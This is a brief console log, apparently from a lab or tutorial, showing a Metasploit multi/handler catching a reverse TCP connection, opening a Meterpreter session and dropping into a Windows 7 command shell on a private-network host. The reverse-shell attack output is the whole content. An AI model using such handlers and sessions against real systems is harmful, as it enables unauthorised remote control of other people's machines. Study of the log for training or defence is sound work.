 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.134.130:4444
[*] Sending stage (175174 bytes) to 192.168.134.151
[*] Meterpreter session 2 opened (192.168.134.130:4444 → 192.168.134.151:49187) at 2021-05-24 23:36:53
-0400
meterpreter > shell
Process 2572 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\USER\Downloads>